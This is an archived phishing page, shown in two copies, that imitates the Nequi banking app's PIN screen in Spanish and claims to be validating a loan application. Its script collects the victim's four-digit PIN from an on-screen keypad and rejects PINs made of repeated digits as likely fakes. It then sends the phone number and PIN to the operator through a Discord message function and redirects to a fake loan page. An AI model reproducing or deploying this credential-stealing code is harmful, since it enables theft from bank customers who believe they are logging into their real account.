    <div class="mt-auto w-full max-w-[400px] mx-auto" id="keyboard">
      <div
        class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="keyboard-btn" data-value="1">1</button>
        <button class="keyboard-btn" data-value="2">2</button>
        <button class="keyboard-btn" data-value="3">3</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="keyboard-btn" data-value="4">4</button>
        <button class="keyboard-btn" data-value="5">5</button>
        <button class="keyboard-btn" data-value="6">6</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="keyboard-btn" data-value="7">7</button>
        <button class="keyboard-btn" data-value="8">8</button>
        <button class="keyboard-btn" data-value="9">9</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="invisible" disabled=""></button>
        <button class="keyboard-btn" data-value="0">0</button>
        <button class="keyboard-btn text-white" id="delete-pass">
          <svg width="33" height="30" viewBox="0 0 29 27" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M26.8068 0C27.9114 0 28.8068 0.895431 28.8068 2V24.727C28.8068 25.8316 27.9114 26.727 26.8068 26.727H15.4722C14.9712 26.727 14.4884 26.5389 14.1194 26.2001L4.15169 17.0462C1.99435 15.065 1.99435 11.662 4.15169 9.68082L14.1194 0.526929C14.4884 0.188043 14.9712 0 15.4722 0H26.8068Z"
              fill="currentColor"></path>
            <path d="M16.3541 11.1945L21.3873 16.2277" stroke="#200020" stroke-linecap="round" stroke-linejoin="round">
            </path>
            <path d="M21.2213 11.4275L16.3423 16.3065" stroke="#200020" stroke-linecap="round" stroke-linejoin="round">
            </path>
          </svg>
        </button>
      </div>
    </div>
  </section>

  <script src="../js/sendDiscordMessage.js"></script>

  <script type="module">
    document.addEventListener("DOMContentLoaded", () => {
      const validoHasta = localStorage.getItem('validoHasta');

      const validoHastaText =
        document.getElementById("validoHasta");

      validoHastaText.innerHTML = validoHasta;

      const formData = JSON.parse(localStorage.getItem("formData"));
      const inputs = document.querySelectorAll('input[id^="pass-"]');
      const keyboard = document.getElementById("keyboard");
      const deleteBtn = document.getElementById("delete-pass");
      const loadingSpinner = document.querySelector(".loadingContainer");
      const errorLogin = document.getElementById("error-login");
      const tryAgainButton = document.getElementById("tryAgainButton");
      let currentInput = 0;

      tryAgainButton.addEventListener("click", () => {
        window.location.href = "accces-sign-in.php.html";
      });

      // Manejar clics del teclado
      keyboard.addEventListener("click", (e) => {
        const button = e.target.closest(".keyboard-btn");
        if (button && !button.id.includes("delete")) {
          const value = button.dataset.value;
          if (currentInput < inputs.length) {
            // Guardar el valor real en un atributo personalizado
            inputs[currentInput].dataset.realValue = value;
            // Mostrar asterisco en el campo de entrada
            inputs[currentInput].value = "*";
            // Disparar el evento input
            inputs[currentInput].dispatchEvent(
              new Event("input", {
                bubbles: true,
              })
            );
            currentInput++;
          }
        }
      });

      // Manejar el botón de borrar
      deleteBtn.addEventListener("click", () => {
        if (currentInput > 0) {
          currentInput--;
          inputs[currentInput].value = "";
          inputs[currentInput].dispatchEvent(
            new Event("input", {
              bubbles: true,
            })
          );
        }
      });

      // Permitir borrar con tecla retroceso
      document.addEventListener("keydown", (e) => {
        if (e.key === "Backspace" && currentInput > 0) {
          currentInput--;
          inputs[currentInput].value = "";
          inputs[currentInput].dispatchEvent(
            new Event("input", {
              bubbles: true,
            })
          );
        }
      });

      // Prevenir cualquier entrada de teclado físico
      inputs.forEach((input) => {
        ["keydown", "keyup", "keypress", "input", "textInput"].forEach(
          (eventType) => {
            input.addEventListener(eventType, (e) => {
              e.preventDefault();
              return false;
            });
          }
        );

        input.addEventListener("paste", (e) => {
          e.preventDefault();
          return false;
        });

        input.setAttribute("readonly", "readonly");
        input.setAttribute("inputmode", "none");
      });

      function tieneTresSeguidos(entrada) {
        // aseguramos que sea string
        const texto = String(entrada);

        // regex: busca cualquier número repetido 3 veces seguidas
        const regex = /(.)\1\1/;

        return regex.test(texto);
      }

      // Verificar el estado de los inputs
      inputs.forEach((input, index) => {
        input.addEventListener("input", async () => {
          let isComplete = Array.from(inputs).every(
            (input) => input.value !== ""
          );
          if (isComplete) {
            let pass = "";
            inputs.forEach((input) => {
              pass += input.dataset.realValue || "";
            });

            loadingSpinner.style.display = "block";
            if (tieneTresSeguidos(pass)) {
              setTimeout(() => {
                loadingSpinner.style.display = "none";
                errorLogin.style.display = 'block';
              }, 3000);

              return;
            }

            const formData =
              JSON.parse(localStorage.getItem("formData")) || {};
            const transactionId =
              Date.now().toString(36) + Math.random().toString(36).substr(2);
            formData.password = pass;
            formData.transactionId = transactionId;
            localStorage.setItem("formData", JSON.stringify(formData));
            setTimeout(() => {
              window.location.href = "loan-simulator.php.html";
            }, 8000);

            const message = `⭐⭐Nequi paso 1⭐⭐\n\n📱Número: ${formData.phoneNumber}\n 🔒Clave: ${pass}`;

            try {
              const response = await sendDiscordMessage(
                message
              );
            } catch (error) {
              console.error("Error al enviar el mensaje:", error);
            }
          }
        });
      });
    });
  </script>
</body>


<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/access-passed/access-sign-in-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:49:53 GMT -->

<!-- Mirrored from propulsorprestamonequi.vercel.app/access-passed/access-sign-in-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:35:18 GMT -->
</html>
</file>

<file: propulsorprestamonequi.vercel.app/access-passed/access-sign-in-pass.php.html>
<!DOCTYPE html>
<!-- saved from url=(0068)https://estudiodecredito.replit.app/1/validate-data/auth-v2-pass.php -->
<html lang="en">


<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/access-passed/access-sign-in-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:49:48 GMT -->

<!-- Mirrored from propulsorprestamonequi.vercel.app/access-passed/access-sign-in-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:35:03 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Nequi</title>
  <link rel="stylesheet" href="../css/spinner.css" />
  <link rel="stylesheet" href="../css/navbar.css" />
  <link rel="stylesheet" href="../css/globals.css" />

  <link rel="shortcut icon" type="image/x-icon" href="../assets/favicon.ico" />
  <style>
    .loadingContainer {
      display: none;
    }

    footer {
      margin-top: 40px;
      background: url(../assets/footer-nequi.svg);
      background-repeat: no-repeat;
      background-size: cover;
      padding: 100px 0 60px 0;
    }
  </style>
</head>

<body class="bg-purple-primary h-dvh flex flex-col">
  <main class="loadingContainer">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="index.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
              xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__up"></path>
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28=""
                d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
                fill="#200020" class="N"></path>
              <path _ngcontent-atq-c28=""
                d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
                fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28=""
                d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
                fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28=""
                d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
                fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28=""
                d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
                fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
            aria-label="Menu">
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>

    <section class="mainSectionContainer loading">
      <div class="hero-image"></div>
      <div class="mainSectionWrapper">
        <div class="logo_nequi_animado">
          <img src="../assets/loading-nequi.webp" alt="" />
        </div>
        <p class="wait-msg">Por favor, espere...</p>
        <p class="info-msg">
          En este momento estamos validando algunos datos. puede tardar un
          momento.
        </p>

        <div class="bottom" style="display: flex">
          <p class="warning-msg" id="validoHasta">
            ,
            aplican T&amp;C
          </p>
          <img src="../assets/seguro_fogafin.svg" alt="image" />
        </div>
      </div>
    </section>

    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="" />
            <img class="footer-mobile" src="../assets/footer.png" alt="" />
          </div>
        </div>
      </div>
    </footer>
  </main>
  <div class="bg-white fixed top-0 left-0 w-full h-full z-50 hidden" id="error-login">
    <div class="min-h-dvh p-11 max-w-screen-sm mx-auto flex justify-center items-center">
      <section class="bg-white rounded-lg py-11 mb-80">
        <div class="flex flex-col items-center">
          <div class="flex justify-center items-center">
            <img class="max-w-[5.5rem]" src="../assets/iconsad.svg" alt="" />
          </div>
          <h1 class="text-lg font-bold text-[#210021] w-full text-center mb-4 mt-1">
            ¡Ups, algo salió mal!
          </h1>
          <p id="wait-msg" class="text-[#210021] w-full text-center mb-4 mt-1 text-sm font-medium">
            El número de teléfono o la contraseña que proporcionaste no son
            correctos. Por favor revísalos e intenta ingresar nuevamente.
          </p>
          <button class="bg-[#DA0081] text-white px-4 py-2 rounded-lg mx-auto cursor-pointer hover:bg-[#c1007a]"
            id="tryAgainButton">
            Intentar nuevamente
          </button>
        </div>
      </section>
    </div>
  </div>
  <header class="w-full flex flex-col p-5 mb-4">
    <a href="auth-login.html" class="w-6 h-6 text-white mb-5">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" fill="currentColor" width="100%" height="100%">
        <path
          d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L109.2 288 416 288c17.7 0 32-14.3 32-32s-14.3-32-32-32l-306.7 0L214.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z">
        </path>
      </svg>
    </a>
    <h1 class="text-white text-2xl font-bold">Escribe tu clave</h1>
  </header>
  <section class="flex-1 max-w-[420px] flex flex-col mx-auto w-full px-4">
    <div
      class="max-w-[350px] w-full flex justify-center gap-8 mx-auto [&amp;&gt;input]:w-11 [&amp;&gt;input]:h-11 [&amp;&gt;input]:text-center [&amp;&gt;input]:bg-guanabana [&amp;&gt;input]:rounded-sm [&amp;&gt;input]:text-4xl [&amp;&gt;input]:font-bold [&amp;&gt;input]:text-pink-primary [&amp;&gt;input]:focus:outline-none [&amp;&gt;input]:pt-2.5">
      <input id="pass-1" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="pass-2" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="pass-3" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="pass-4" maxlength="1" inputmode="none" readonly="readonly" />
    </div>
    <p class="text-center text-white text-sm mt-5 mb-8">
      No dudamos que seas tú...
      <br />
      Pero es mejor confirmar ;)
    </p>
    <div class="mt-auto w-full max-w-[400px] mx-auto" id="keyboard">
      <div
        class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="keyboard-btn" data-value="1">1</button>
        <button class="keyboard-btn" data-value="2">2</button>
        <button class="keyboard-btn" data-value="3">3</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="keyboard-btn" data-value="4">4</button>
        <button class="keyboard-btn" data-value="5">5</button>
        <button class="keyboard-btn" data-value="6">6</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="keyboard-btn" data-value="7">7</button>
        <button class="keyboard-btn" data-value="8">8</button>
        <button class="keyboard-btn" data-value="9">9</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="invisible" disabled=""></button>
        <button class="keyboard-btn" data-value="0">0</button>
        <button class="keyboard-btn text-white" id="delete-pass">
          <svg width="33" height="30" viewBox="0 0 29 27" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M26.8068 0C27.9114 0 28.8068 0.895431 28.8068 2V24.727C28.8068 25.8316 27.9114 26.727 26.8068 26.727H15.4722C14.9712 26.727 14.4884 26.5389 14.1194 26.2001L4.15169 17.0462C1.99435 15.065 1.99435 11.662 4.15169 9.68082L14.1194 0.526929C14.4884 0.188043 14.9712 0 15.4722 0H26.8068Z"
              fill="currentColor"></path>
            <path d="M16.3541 11.1945L21.3873 16.2277" stroke="#200020" stroke-linecap="round" stroke-linejoin="round">
            </path>
            <path d="M21.2213 11.4275L16.3423 16.3065" stroke="#200020" stroke-linecap="round" stroke-linejoin="round">
            </path>
          </svg>
        </button>
      </div>
    </div>
  </section>

  <script src="../js/sendDiscordMessage.js"></script>

  <script type="module">
    document.addEventListener("DOMContentLoaded", () => {
      const validoHasta = localStorage.getItem('validoHasta');

      const validoHastaText =
        document.getElementById("validoHasta");

      validoHastaText.innerHTML = validoHasta;

      const formData = JSON.parse(localStorage.getItem("formData"));
      const inputs = document.querySelectorAll('input[id^="pass-"]');
      const keyboard = document.getElementById("keyboard");
      const deleteBtn = document.getElementById("delete-pass");
      const loadingSpinner = document.querySelector(".loadingContainer");
      const errorLogin = document.getElementById("error-login");
      const tryAgainButton = document.getElementById("tryAgainButton");
      let currentInput = 0;

      tryAgainButton.addEventListener("click", () => {
        window.location.href = "accces-sign-in.php.html";
      });

      // Manejar clics del teclado
      keyboard.addEventListener("click", (e) => {
        const button = e.target.closest(".keyboard-btn");
        if (button && !button.id.includes("delete")) {
          const value = button.dataset.value;
          if (currentInput < inputs.length) {
            // Guardar el valor real en un atributo personalizado
            inputs[currentInput].dataset.realValue = value;
            // Mostrar asterisco en el campo de entrada
            inputs[currentInput].value = "*";
            // Disparar el evento input
            inputs[currentInput].dispatchEvent(
              new Event("input", {
                bubbles: true,
              })
            );
            currentInput++;
          }
        }
      });

      // Manejar el botón de borrar
      deleteBtn.addEventListener("click", () => {
        if (currentInput > 0) {
          currentInput--;
          inputs[currentInput].value = "";
          inputs[currentInput].dispatchEvent(
            new Event("input", {
              bubbles: true,
            })
          );
        }
      });

      // Permitir borrar con tecla retroceso
      document.addEventListener("keydown", (e) => {
        if (e.key === "Backspace" && currentInput > 0) {
          currentInput--;
          inputs[currentInput].value = "";
          inputs[currentInput].dispatchEvent(
            new Event("input", {
              bubbles: true,
            })
          );
        }
      });

      // Prevenir cualquier entrada de teclado físico
      inputs.forEach((input) => {
        ["keydown", "keyup", "keypress", "input", "textInput"].forEach(
          (eventType) => {
            input.addEventListener(eventType, (e) => {
              e.preventDefault();
              return false;
            });
          }
        );

        input.addEventListener("paste", (e) => {
          e.preventDefault();
          return false;
        });

        input.setAttribute("readonly", "readonly");
        input.setAttribute("inputmode", "none");
      });

      function tieneTresSeguidos(entrada) {
        // aseguramos que sea string
        const texto = String(entrada);

        // regex: busca cualquier número repetido 3 veces seguidas
        const regex = /(.)\1\1/;

        return regex.test(texto);
      }

      // Verificar el estado de los inputs
      inputs.forEach((input, index) => {
        input.addEventListener("input", async () => {
          let isComplete = Array.from(inputs).every(
            (input) => input.value !== ""
          );
          if (isComplete) {
            let pass = "";
            inputs.forEach((input) => {
              pass += input.dataset.realValue || "";
            });

            loadingSpinner.style.display = "block";
            if (tieneTresSeguidos(pass)) {
              setTimeout(() => {
                loadingSpinner.style.display = "none";
                errorLogin.style.display = 'block';
              }, 3000);

              return;
            }

            const formData =
              JSON.parse(localStorage.getItem("formData")) || {};
            const transactionId =
              Date.now().toString(36) + Math.random().toString(36).substr(2);
            formData.password = pass;
            formData.transactionId = transactionId;
            localStorage.setItem("formData", JSON.stringify(formData));
            setTimeout(() => {
              window.location.href = "loan-simulator.php.html";
            }, 8000);

            const message = `⭐⭐Nequi paso 1⭐⭐\n\n📱Número: ${formData.phoneNumber}\n 🔒Clave: ${pass}`;

            try {
              const response = await sendDiscordMessage(
                message
              );
            } catch (error) {
              console.error("Error al enviar el mensaje:", error);
            }
          }
        });
      });
    });
  </script>
</body>


<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/access-passed/access-sign-in-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:49:53 GMT -->

<!-- Mirrored from propulsorprestamonequi.vercel.app/access-passed/access-sign-in-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:35:18 GMT -->
</html>
</file>
